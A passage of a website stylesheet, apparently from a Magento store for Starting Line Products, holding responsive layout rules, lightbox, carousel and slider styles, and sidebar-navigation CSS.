table.responsive td:before { /* Now like a table header */ position: absolute; /* Top/left values mimic padding */ top: 6px; left: 6px; width: 45%; padding-right: 10px; white-space: nowrap; }
table.responsive td:before{ top:inherit !important;}
table.responsive td:before{ text-align:left; text-indent:10px;}
.cartLeft{ width:100%;}
.cart-table .product-cart-actions{ text-align:left;}
.btn-remove2{ display:block; text-align: left;}
.cart-price{ display:block; text-align:left;}
.cartRight{ width:100%; float:left; padding:0px;}
.cart-table .product-cart-image .product-image img{ width:90%;}
.overview .sideBar{ margin:0 0 20px 0;}
header .pNum{float:none; text-align:center;}
header .pNum a{color:#fff !important;text-shadow:#000 1px 1px 0px;}
header .pNum .search{ float:none;}
header .pNum .search input.field{width: 92%;}
.homeBottomBlock .leftBlock .top .block1{padding:32px 26px 32px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 25px;}
.homeBottomBlock .rightBlock .block{min-width:43%;}
}

@media (max-width:767px){
	.option-selector li{width:100%;margin:0;display:block;margin-bottom:10px;}
	.product-primary{width:100%;float:none;}
	.product-secondary{width:100%;float:none;padding-left:0px;}
}

@media (max-width:745px) {
	body.inner_bg{ background-size:753px auto; }
}
@media (max-width:695px) {
header figure { float: none; text-align: center;}
header .pNum{ float: none; margin: 0 auto;  text-align: center;  width: 348px;}
.slider_innercontent h4 span{line-height:20px;}
.slider_innercontent h4 span.start,.slider_innercontent h4 span.here{ line-height:30px;}
.slider_innercontent p{ padding:10px 0;}
.innerBottomBlock p{ height:auto; line-height:20px; padding:0 15px;}
.innerBottomBlock{ padding:20px 0; margin:30px 0 50px;}
.innerBottomBlock p a{ margin:10px 0 0 0;}
header .pNum .search input.field{width: 85%;}
}
@media (max-width:630px) {
	.toggle-tabs li span{ padding:0 20px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
}
@media (max-width:559px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none; padding:20px 26px 20px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{ padding:20px 25px;}
.overviewRightBlock .shopnowBlock a{ /*width:20.6%;*/}
.adventureBlock .adventureRight h1 samp { font-size: 40px;line-height: 40px;}
.adventureBlock .adventureRight h1 em {font-size: 36px;line-height: 35px;}
.adventureBlock .adventureRight h1 {font-size: 25px;line-height: 25px; padding:15px 0 0 10px;}
.categoryTabs ul.catlist li a span{ background-position: right bottom;}
.overviewRightBlock .shopnowBlock a{ /*width: 16%;*/}
.overviewRightBlock .shopnowBlock a.greenBg { font-size: 13px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:12px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.overviewRightBlock .shopnowBlock a span{ /*padding-bottom: 35px;*/}

}
@media (max-width:500px) {
.thumbBanners .block a{ font-size:27px; height:50px; line-height:50px;}
.thumbBanners .block a span{ background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png") no-repeat scroll right 0 / 15% auto rgba(0, 0, 0, 0);}
.thumbnailSliderBlock h2{ font-size:22px;}
.slider_innercontent h4 span.start{ line-height:20px;}
.slider_innercontent h4 span.here{ line-height:25px;}
.banner{ padding-top:30px;}
.category-products .product-image img{ width:73%;}
.category-products ul li{ width:45%; margin:0 0 0 5%;}
header .pNum p{ padding:0px 0 10px;}
.toggle-tabs li span{ font-size:12px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:24px;}
.col2-set .col-1, .col2-set .col-2{ width:100%; padding:0px;}
.col2-set .col-2{ margin:20px 0 0 0;}
.overviewRightBlock .shopnowBlock a{ font-size:14px;}
.categoryTabs ul.catlist li a span{ font-size:11px !important;}
.overviewRightBlock .shopnowBlock a{ width:calc(50% - 44px); margin-bottom:1px !important; }
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
}
@media screen and (max-width: 480px) {
.category-products #products-list .product-image{max-width: 320px;width: 100%;margin: 0px auto;text-align: center;height: auto !important;display: block;}	
.category-products #products-list .product-shop{display: block;padding-top: 25px;}	
}
@media (max-width:460px) {

.adventureBlock .adventureRight h1 samp {font-size: 30px;line-height: 30px;}
.adventureBlock .adventureRight h1 em {font-size: 28px;line-height: 28px;}
.adventureBlock .adventureRight h1 {font-size: 20px;line-height: 20px;}
.ProductBlock h3{ font-size:19px;}
.categoryTabs ul.catlist li a{ padding-bottom: 0;}
.categoryTabs ul.catlist li a span{ padding-bottom: 20px;}
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size: 13px;}
.overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:12px}

}
@media (max-width:430px) {
.thumbnailSliderBlock h2{ font-size:18px;}
.homeBottomBlock .rightBlock .block + .block{ margin:0px;}
.homeBottomBlock .rightBlock .block{ width:94%; padding:16px 3% 8px;}
footer.footerInnerPage .block,footer.footerHome .block{ width:90%; padding:0 0 0 5%;}
.footerBottom .container{ width:100%; padding:0px;text-indent:0; text-align:center;}
.slider_innercontent p{ padding:10px 0 0 0;}
.slider_innercontent h4 span.here{line-height:20px;}
.slider_innercontent h4 span.start{ line-height:15px;}
.slider_innercontent h4 span{ line-height:15px;}
.category-products .product-image img{ width:48%;}
.category-products ul li{ width:100%; margin:0 0 20px 0;}
.category-products ul li.newline{ margin:0 0 20px 0;}
.category-products .product-image{ height:220px;}
.toggle-tabs li{ margin-right:3px;}
.toggle-tabs li span{ font-size:11px; padding:0 3px;}
header .pNum p a{ display:block;}
.productOptions ul.add-to-links li a{ font-size:11px;padding:10px 4px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:18px;}
.cart-table .btn-empty{ float:none; display:block; width:100%;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:10px;}
.button2.btn-update,.button2.btn-continue{ float:left;}
.cart-table span.or{ line-height:36px; float:left;}
.overviewRightBlock .shopnowBlock a{ font-size:13px;/*width:14%;*/}
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.adventureBlock .adventureRight h1 samp {font-size: 25px;line-height: 25px;}
.adventureBlock .adventureRight h1 em {font-size: 22px;line-height: 22px;}
.adventureBlock .adventureRight h1 {font-size: 16px;line-height: 16px;}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:9px; }
}
@media (max-width:360px) {
header .pNum{ width:263px;}
header .pNum .search{ float:none}
header .pNum .search input.field{ width:210px;}
.toolbar .pager{ padding:0 0 0 15px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:10px;}
.overviewRightBlock .shopnowBlock a{ font-size:10px; }
.ProductBlock h3{ font-size:15px;}
.overviewRightBlock .shopnowBlock a{/* width:13%;*/}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:7px; }
.product-view .productOptions fieldset#product-options-wrapper{padding: 10px 8px;}
}

@media only screen and (max-width : 320px) {
nav.topNav li { display: block; float: none; width: 100%;}
nav.topNav li a { border-bottom: 1px solid #576979;}
}
.lightbox { cursor: pointer; position: fixed; width: 100%; height: 100%; top: 0; left: 0; background: rgb(0, 0, 0); /* IE Fallback (Solid Colour) */ background: url([data-uri]); background: rgba(0, 0, 0, 0.7); -webkit-filter: none !important; z-index: 9997; }
.lightbox img { display: block; position: absolute; border: 5px solid #fff; box-shadow: 0 0 20px #000; border-radius: 1px; }
body.blurred > * { -webkit-filter: blur(2px); -webkit-transform: translate3d(0, 0, 0); }
.lightbox-loading { background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/loading.gif) center center no-repeat; width: 31px; height: 31px; margin: -16px 0 0 -16px; position: absolute; top: 48%; left: 50%; }
.lightbox-caption { display: none; position: absolute; left: 0; bottom: 0; width: 100%; text-align: center; z-index: 9998; background: #000; background: rgba(0,0,0,0.7); }
.lightbox-caption p { margin: 0 auto; max-width: 70%; display: inline-block; *display: inline;
*zoom: 1;
padding: 10px; color: #fff; font-size: 12px; line-height: 18px; }
.lightbox-button { position: absolute; z-index: 9999; background: no-repeat center center; width: 32px; height: 32px; opacity: 0.4; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; }
.lightbox-button:hover, .lightbox-button:focus { opacity: 1; -webkit-transform: scale(1.4); -moz-transform: scale(1.4); -ms-transform: scale(1.4); transform: scale(1.4); }
.lightbox-close { right: 10px; top: 10px; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/close.png'); }
.lightbox-next { right: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/next.png'); }
.lightbox-previous { left: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/previous.png'); }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
/* display none until init */
.owl-carousel { display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.owl-carousel .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper-outer { overflow: hidden; position: relative; width: 100%; }
.owl-carousel .owl-wrapper-outer.autoHeight { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-item { float: left; }
.owl-controls .owl-page, .owl-controls .owl-buttons div { cursor: pointer; }
.owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* mouse grab icon */
.grabbing { cursor: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/grabbing.png) 8 8, move; }
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }

/*! http://responsiveslides.com v1.54 by @viljamis */	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }

.rslides img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
  }

/**
 * CODNITIVE
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade to newer
 * versions in the future.
 *
 * @category   Codnitive
 * @package    Codnitive_Sidenav
 * @author     Hassan Barza <support@codnitive.com>
 * @copyright  Copyright (c) 2011 CODNITIVE Co. (http://www.codnitive.com)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

/* Sidebar Navigation ==================================================================== */
#sidebar-nav { margin-bottom: 15px; position: relative; margin-top:15px; }
#sidebar-nav .block-title { border:none; padding:0; }
#sidebar-nav .block-title strong { }
#sidebar-nav .block-content { padding: 6px; overflow: auto; }
#sidebar-nav .block-content a { line-height: 1.7; }
#sidebar-nav-menu > li { background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/bkg_block-sidebarnav-layered-dd.gif') 0 100% repeat-x; list-style: inside disc; font-weight: bold; padding: 8px 0; }
#sidebar-nav-menu > li.last { background: none; margin-bottom: 5px; }
#sidebar-nav-menu li ul { font-weight: normal; }
#sidebar-nav li.active, #sidebar-nav li.active > a, #sidebar-nav li.active > .collapsible-wrapper > a { }
#sidebar-nav ul.ul-thumb { padding-left: 0; }
#sidebar-nav-menu > li.parent > ul.ul-thumb { padding-left: 10px; }
#sidebar-nav li.thumb { list-style-type: none; }
#sidebar-nav-menu > li.no-thumb, #sidebar-nav-menu > li.thumb { margin-left: 0 !important; list-style-type: none; }
#sidebar-nav img { border: 0 none !important; outline: 0 none !important; }
#sidebar-nav span.product-count { color: #000; }
#sidebar-nav .home { list-style: none !important; }
#sidebar-nav .home a { display:inline-block; padding-left:20px; background:url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/home.png') left top no-repeat; min-height:16px; }
#sidebar-nav .support-logo-wrapper { margin-top:10px; }
#sidebar-nav .support_logo { font-size: 9px; float: right; right: 5px; bottom: 5px; text-decoration: none; }
#sidebar-nav .support_logo img { max-width: 65px; }
/* Collapsible Design ==================================================================== */
#sidebar-nav li.thumb .thumb-img-left { float: left; margin: 1px 3px 0 0; }
#sidebar-nav li.thumb .thumb-img-right { float: right; margin: 1px 3px 0; }
#sidebar-nav-menu .arrow-left, #sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { float: left; background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/arrows.gif') left center no-repeat; display: block; margin-top: 2px; margin: 1px 3px 0; cursor:pointer; }
#sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { background-image: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/plus.gif'); }
#sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-right { float:right; padding:0; margin-right:10px; width:17px !important; }
#sidebar-nav-menu li{ clear:both;}
#sidebar-nav-menu li ul[expanded="0"] { display: none; }
#sidebar-nav li.active > ul { display: block; }
#sidebar-nav li.active > .arrow-left, #sidebar-nav li.active > .arrow-right, #sidebar-nav li.active > .plus-left, #sidebar-nav li.active > .plus-right { display: block; background-position: right center; }
#sidebar-nav-menu > li.collapsible { list-style: none !important; }
#sidebar-nav .collapse-name { cursor:pointer; }
#sidebar-nav-menu > li a span{ text-align:left; padding:0;}
#sidebar-nav-menu li ul li{ padding:8px 0;}
#sidebar-nav-menu li ul li a span{ font-weight:normal; }
#sidebar-nav-menu ul{ margin-right:5px;}

/********Css For Category Sidebar Navigation ************/
.block-category-nav{}
.block-category-nav .block-content{}
#category-sidebar-nav{}
#category-sidebar-nav li{border-bottom:1px solid #DDDDDD; padding:3px 0;}
#category-sidebar-nav li.last{border:0 none;}
/* #sidenav li:hover{background:#d9ecf2} */
#category-sidebar-nav li a{font-size:12px; font-weight:normal; color:#333333; text-decoration:none; padding-left:10px;}
#category-sidebar-nav li a.show-cat{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a.active{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow_active.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a:hover{color:#f7931d;/*  text-decoration:underline; */}
/* Level 0 */
#category-sidebar-nav li.level-top{line-height:25px;}
#category-sidebar-nav li.level-top a.level-top{ font-weight:bold;}
#category-sidebar-nav li ul.level0{padding:0 10px; display:none;}
#category-sidebar-nav li ul.level0 li{border-bottom:1px dotted #cacaca;}
#category-sidebar-nav li ul.level0 li.last{border:0 none;}
/* Level 1 */
#category-sidebar-nav li ul li ul{ display:none;padding:0 10px;}
#category-sidebar-nav li ul li ul li a{color:#5a5a5a;}
